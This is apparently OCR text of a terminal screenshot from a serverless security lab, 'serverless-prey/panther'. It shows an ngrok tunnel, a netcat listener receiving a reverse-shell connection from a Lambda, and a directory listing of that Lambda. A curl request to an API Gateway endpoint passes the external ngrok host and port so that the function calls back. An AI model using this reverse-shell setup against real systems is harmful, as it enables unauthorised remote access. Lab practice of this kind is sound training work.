 root@pumingdeMacBook-Pro: ~/work/project/reverse_lambda/serverless-prey/panther
ngrok (ngrok)
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account pumingdrinkcola@gmail.com (Plan: Free)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:13756 -> localhost:4444
Connections ttl opn rt1 rt5 p50 p90
8 0 0.00 0.00 0.00 210.02
..-prey/panther (zsh)
root ~/work/project/reverse_lambda/serverless-prey/panther main nc -lvvp 4
444
Listening on any address 4444 (krb524)
ls -al
Connection from 127.0.0.1:62235
total 8
drwxr-xr-x 2 root root 52 Nov 24 05:08 .
drwxr-xr-x 24 root root 4096 Nov 17 13:08 ..
-rw-r--r-- 1 root root 221 Jan 1 1980 config.json
-rw-r--r-- 1 root root 2919 Nov 24 05:08 handler.js
Total received bytes: 204
Total sent bytes: 7
✘ root ~/work/project/reverse_lambda/serverless-prey/panther main ls
✘ root ~/work/project/reverse_lambda/serverless-prey/panther main
自动断开
..rverless-prey (zsh)
root ~/work/project/reverse_lambda/serverless-prey main curl "https://lbfq
.execute-api.us-east-1.amazonaws.com/dev/api/Panther?host=0.tcp.ngrok.io&port=1375
{"message": "Endpoint request timed out"}
root ~/work/project/reverse_lambda/serverless-prey main
超时